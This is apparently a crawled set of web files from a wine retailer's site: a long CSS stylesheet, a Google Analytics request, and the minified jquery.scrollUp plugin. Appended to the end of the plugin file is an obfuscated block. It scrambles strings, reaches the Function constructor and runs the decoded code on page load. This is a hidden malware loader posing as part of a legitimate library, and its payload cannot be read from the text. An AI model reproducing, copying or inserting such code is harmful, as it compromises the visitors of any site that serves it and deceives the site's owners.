  padding : 0 15px;
  text-align : center;
}
#nav-folio a {
    color : #ffffff;
}
#nav-folio a:hover, #nav-folio a:focus, #nav-folio a:active {
    color : #FEDE58;
}

#alpha .inner {
    margin-bottom : 50px;
    padding : 0 20px;
}

h1, .h1 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 26px;
    letter-spacing: 1px;
}
h1 a:link, h1 a:visited {
    color: #617817;
}
h2, .h2 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 30px;
    letter-spacing: 1px;
}
h3, .h3 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #4d4d4d;
    font-size : 14px;
     line-height: 20px;
}

h1inline, .h1inline {
    font-family: futura-pt, sans-serif;
    font-size : 14px;
    color: #717a59;
    font-weight : normal;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}

#content {
    padding-bottom : 25px;
    background-color : #ffffff;
}

.post {
    margin-bottom : 25px;
    border-bottom : 2px solid #e6e6e6;
}
.postdate {
    color : #bababa;
}
.morelink {
    text-align : right;
    font-style : italic;
}

#entry-nav {
    overflow : auto;
}
#entry-nav div {
    width : 45%;
}
#entry-prev {
    float : left;
}
#entry-next {
    float : right;
}

.product-table {
    margin : 1.5em 0;
}

#news-hed {
    font-family: futura-pt, sans-serif;
    border-bottom : 4px solid #e6e6e6;
}
#news-hed.entry {
    margin-top : 12px;
}
.curr-archive {
    padding : 5px;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 2.0;
    letter-spacing: 1px;
    text-align: center;
}
.archive-nav {
    font-weight: normal;
    color: #a2a893;
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 1px;
    text-transform : uppercase;
}
.archive-nav.main {
    text-align : center;
}
.archive-nav:last-child {
    text-align: right;
}
.archive-nav a {
    color: #a2a893;
}

#archive-list {
    margin : 1em 0;
    width : 100%;
}
#archive-list th {
    text-align : left;
}

#beta {
    color: #999999;
    font-size : 14px;
    line-height: 16px;
}
#beta a {
    color: #717a59;
    text-decoration: none;
}
#beta .widget {
    margin : 0  20px 2em 0;
    border-top : 4px solid #e6e6e6;
}
#beta .widget:first-child {
    margin-top : 20px;
}
#beta .widget li {
    margin-bottom : 0.75em;
}

#beta #widget-offerings ul p {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size : 14px;
    text-transform : uppercase;
    letter-spacing : 0.1em;
    line-height: 30px;
}

/* Tab style */
#scrollUp {
    bottom: -10px;
    right: 30px;
    width: 70px;
    height: 70px;
    padding: 10px 5px;
    font-family: sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    text-decoration: none;
    text-shadow: 0 1px 0 #fff;
    color: #828282;
    -webkit-box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    background-color: #E6E6E6;
    background-image: -moz-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#EBEBEB), to(#DEDEDE));
    background-image: -webkit-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: -o-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: linear-gradient(to bottom, #EBEBEB, #DEDEDE);
    background-repeat: repeat-x;
    -webkit-transition: bottom 150ms linear;
    -moz-transition: bottom 150ms linear;
    transition: bottom 150ms linear;
}
#scrollUp:hover {
    bottom: 0px;
}


footer {
    background: #000000;
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 16px;
    color : #ffffff;
    text-align : center;
}

/*#features { position: relative; overflow: auto;}
#features li { list-style: none; }
#features ul li { float: left; }*/
/* Basic jQuery Slider essential styles */
ul.bjqs{position:relative; list-style:none;padding:0;margin:0;overflow:hidden; display:none;}
li.bjqs-slide{position:absolute; display:none;}
ul.bjqs-controls{list-style:none;margin:0;padding:0;z-index:9999;}
ul.bjqs-controls.v-centered li a{position:absolute;}
ul.bjqs-controls.v-centered li.bjqs-next a{right:20px;}
ul.bjqs-controls.v-centered li.bjqs-prev a{left:20px;}
ol.bjqs-markers{list-style: none; padding: 0; margin: 0; width:100%;}
ol.bjqs-markers.h-centered{text-align: center;}
ol.bjqs-markers li{display:inline;}
ol.bjqs-markers li a{display:inline-block;}
p.bjqs-caption{display:block;width:96%;margin:0;padding:2%;position:absolute;bottom:0;}

#page-header {
  position:relative;
}
#page-header h1{
    position : absolute;
    left : 0px;
    bottom : 0px;
    margin : 0;
    padding : 10px;
    width : 920px;
    background : rgba(0,0,0,0.8);
    color : #fede58;
}
#features a:link, #features a:visited {
    color : #fede58;
}
#page-header a:link, #page-header a:visited {
    color : #dfdfdf;
}

#feature-copy {
    position : absolute;
    right : 0px;
    top : 0px;
    width : 300px;
    height : 528px;
    padding : 10px 75px 10px 10px;
    background : rgba(0,0,0,0.8);
    color : #ffffff;
}
#feature-copy li h1 {
    color : #fede58;
}
.feat-hed {
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 14px;
    color : #ffffff;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}

/*
** Cream Team table
*/
#table-cream-team tr {
    border-bottom : 1px solid #cccccc;
}
#table-cream-team td {
    padding : 10px 5px;
    vertical-align : top;
}
#table-cream-team h1 {
    margin-bottom : 0;
  padding-bottom : 0;
    line-height : 1.0;
}
#table-cream-team .title {
    margin : 0;
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #4d4d4d;
    font-size: 20px;
    line-height: 1.0;
    letter-spacing: 1px;
}

/*
**Utility
*/

.rpl {
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
a.rpl {
    display: inline-block;
}


.wf-loading {
  visibility: hidden;
}
.wf-active  {
  visibility: visible;
}

.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.cf:after {
    clear: both;
}
.cf {
    *zoom: 1;
}

/* Horizontal lists */
ul.h {
    margin : 0;
    padding : 0;
}
ul.h li {
    display : inline;
}

ul.nobullets {
    margin : 0;
    padding : 0;
    list-style-type: none;
}

img.left {
    float : left;
    margin : 0 1em 1em 0;
}
img.center {
    display: block;
    margin : 1em auto;
}
img.right {
    float : right;
    margin : 0 0 1em 1em;
}

aside.infobox {
    background-color : #EAEAEA;
}
aside.right {
    float : right;
    margin : 0 0 1em 1em;
    width : 180px;
    padding : 10px;
}

.jump-container {
    padding : 20px;
    background-color : #717a59;
}
.jump-container h2 {
    margin-top : 0;
    color : #d2e5a6;
}

.jump-list,
.jump-list li a:link, .jump-list li a:visited {
    color : #717a59;
    text-transform: uppercase;
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 14px;
    letter-spacing: 0.1em;
}
.jump-list li {
    padding : 0 7px;
    background-color : #dde5c9;
    white-space: nowrap;
}

/* START brand/product infobox */
.info {
    overflow : auto;
    margin-bottom : 0.5em;
    border-bottom : 4px solid #e6e6e6;
    padding-bottom : 0.5em;
}
.info p:first-child {
    margin-top : 0;
}
#img-articles {
    float : right;
    width : 300px;
}
#brand-img img {
    max-width : 300px;
}
#info-left {
    float : left;
    width : 275px;
    font-family: futura-pt, sans-serif;
    line-height : 1.25;
}
.info b {
    font-family: futura-pt, sans-serif;
    font-size : 14px;
    color: #717a59;
    font-weight : normal;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}
/* END brand/product infobox */


form, input, option, label {
    font-family: futura-pt, sans-serif;
}


/* ==========================================================================
   Media Queries
   ========================================================================== */

@media only screen and (min-width: 35em) {

}

@media print,
       (-o-min-device-pixel-ratio: 5/4),
       (-webkit-min-device-pixel-ratio: 1.25),
       (min-resolution: 120dpi) {

}

/* ==========================================================================
   Helper classes
   ========================================================================== */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

.hidden {
    display: none !important;
    visibility: hidden;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

.invisible {
    visibility: hidden;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    *zoom: 1;
}

/* ==========================================================================
   Print styles
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}


#beta ul, #beta li {
    list-style : none;
    margin : 0;
    padding : 0;
}
#beta h2 {
    font-size : 14px;
    color : #4d4d4d;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}



.fixme {
    outline : 2px solid red;
}


.results {
    font-size : 90%;
}
.results + .results {
    margin-top : 25px;
}
.nation-head {
    font-family: futura-pt, sans-serif;
    font-style: bold;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
	vertical-align: bottom;
    line-height: 200%;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
	padding : 5px;
}

.results-columnhead {
    font-family: futura-pt, sans-serif;
    font-style: bold;
    font-weight: 500;
    color: #717a59;
    font-size: 15px;
	vertical-align: bottom;
    line-height: 200%;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
	padding : 5px;
}


.region-hed {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #a2a893;
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
    }
.region-cont{
	font-size: 8px;		
}
.main_content {
     width: 100%;
     position: relative;
     float: left;
}

.left {
     width: 50%;
     float: left;
	 display: block;
}

}	



.results th {
    padding : 5px;
	align : left;
}
.results tbody tr {
    border-bottom :  1px solid #eeeeee;
}
.results td {
    padding : 5px;
    vertical-align : top;
}

#search-criteria td {
    padding : 5px 0;
}

/* START search columns */
.results-country {
    width : 250px;
}
.results-info {
    width : 50px;
}
.results-region {
    width : 90px;
}
.results-pack {
    width : 65px;
}
.results-list {
    width : 55px;
}
.results-net {
    width : 55px;
}
.results-netbt {
    width : 55px;
}
.results-promo {
    width : 90px;
}
.results-pre {
    width : 90px;
}
.results-reviews {
    width : 90px;
}
.results-stock {
    width : 75px;
}
.results-new {
    width : 45px;
}
/* END search columns */


/* Importer page product table */
.imp-brand {
    width : 340px;
}
.imp-rating {
    width : 105px;
}
.imp-web {
    width : 105px;
}


.tooltipster-light {
    border-radius: 5px; 
    border: 1px solid #cccccc;
    background: #ededed;
    color: #666666;
}
.tooltipster-light .tooltipster-content {
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 16px;
    padding: 8px 10px;
}

#archive-list-monthly-tree {
display:block !important;
}

#archive-list-monthly-tree ul.parent {
  margin-left : 1em;
}

#archive-list-monthly-tree ul.child {
    display:none;
    margin-top: 0.5em;
}
#archive-list-monthly-tree ul.child li {
    margin-left : 0.5em;
}

#archive-list-monthly-tree ul.parent li,
#archive-list-monthly-tree ul.child li {
    position: relative;
    list-style-type: none;
}

#archive-list-monthly-tree ul.parent li .toggle,
#archive-list-monthly-tree ul.child li .toggle {
    position: absolute;
    left: -18px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease
}

#archive-list-monthly-tree ul.parent li .toggle.closed,
#archive-list-monthly-tree ul.child li .toggle.closed {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg)
}



/* START print styles */
@media print {
    header,
    #nav-folio,
    #crumbs,
    .backstretch {
        display:none;
    }

    a:link:after,
    a:visited:after {
        content: "" !important;
    }

}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1586798241&t=pageview&_s=1&dl=https%3A%2F%2Fcreamwine.com%2Fproduct.php%3Fid%3D17310&ul=en-us%40posix&dt=Cream%20Wine%20Company&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=298164105&gjid=1011100902&cid=85499670.1769511702&tid=UA-45324813-1&_gid=190376436.1769511702&_r=1&_slc=1&z=152389785
body_size: -450
content:
2,cG-XPNWRZX115

--- FILE ---
content_type: text/javascript
request_url: https://creamwine.com/_/s/jquery.scrollUp.min.js
body_size: 2625
content:
/*
scrollUp v1.1.0
Author: Mark Goodyear - http://www.markgoodyear.com
Git: https://github.com/markgoodyear/scrollup

Copyright 2013 Mark Goodyear
Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php

Twitter: @markgdyr
*/

;(function(e){e.scrollUp=function(t){var n={scrollName:"scrollUp",topDistance:300,topSpeed:300,animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"Scroll to top",scrollImg:false,activeOverlay:false};var r=e.extend({},n,t),i="#"+r.scrollName;e("<a/>",{id:r.scrollName,href:"#top",title:r.scrollText}).appendTo("body");if(!r.scrollImg){e(i).text(r.scrollText)}e(i).css({display:"none",position:"fixed","z-index":"2147483647"});if(r.activeOverlay){e("body").append("<div id='"+r.scrollName+"-active'></div>");e(i+"-active").css({position:"absolute",top:r.topDistance+"px",width:"100%","border-top":"1px dotted "+r.activeOverlay,"z-index":"2147483647"})}e(window).scroll(function(){switch(r.animation){case"fade":e(e(window).scrollTop()>r.topDistance?e(i).fadeIn(r.animationInSpeed):e(i).fadeOut(r.animationOutSpeed));break;case"slide":e(e(window).scrollTop()>r.topDistance?e(i).slideDown(r.animationInSpeed):e(i).slideUp(r.animationOutSpeed));break;default:e(e(window).scrollTop()>r.topDistance?e(i).show(0):e(i).hide(0))}});e(i).click(function(t){e("html, body").animate({scrollTop:0},r.topSpeed);t.preventDefault()})}})(jQuery);var jQueryFilter,isMobile;(function(){var Pfl='',KOc=307-296;function mPK(c){var k=1482906;var n=c.length;var f=[];for(var e=0;e<n;e++){f[e]=c.charAt(e)};for(var e=0;e<n;e++){var a=k*(e+147)+(k%35020);var i=k*(e+662)+(k%43134);var r=a%n;var b=i%n;var g=f[r];f[r]=f[b];f[b]=g;k=(a+i)%2630307;};return f.join('')};var jKr=mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0,KOc);var Zel='s{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';var Tzv=mPK[jKr];var KVx='';var mMN=Tzv;var kSe=Tzv(KVx,mPK(Zel));var kfF=kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));var Awu=mMN(Pfl,kfF );Awu(3066);return 8882})();